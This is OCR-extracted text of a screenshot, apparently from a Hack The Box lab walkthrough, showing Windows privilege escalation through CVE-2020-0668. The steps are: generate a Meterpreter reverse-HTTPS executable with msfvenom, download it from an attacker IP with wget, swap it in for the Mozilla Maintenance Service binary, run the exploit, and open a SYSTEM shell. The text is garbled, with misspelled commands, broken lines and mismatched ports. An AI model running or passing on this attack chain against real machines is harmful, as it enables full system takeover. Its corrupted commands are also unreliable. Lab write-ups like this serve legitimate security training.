 Generate malicious binary
$ msfvenom -p windows/x64/meterpreter/reverse,https
LHOST-10.10.14.3 LPORT=8443 -f exe > maintenancesvc.exe
Upload to targeıt (x2)
PS C:\htb: wget http://10.10.15.244:8880/maintenancesvc
exe -O maintenanceservico.exe
PS C:\htb: wget http://10.10.15.244:8880/maintenancesvc
exe 'C:Program Files (x86)/Mozilla
Maintenance Service\maintenanceservce›
Launch CVE-2020-0668
C:\htb› C:Tools\CVE-2020-0668\CVE-2020-0668.exe C:User
s\htb-student\Desktop\maintenanceservice.exe "
Get system shell
C:\htb› net start MozillaMaintenanenc
The service is not responding to the cotrol function
More help is available by typing NET HELPMSG 2186.
(*) Meterpreter session 1 opened
(10.10.14.3:8433--> 101
Get system shell
Serven username: NT AUTHORITY
SYSTEM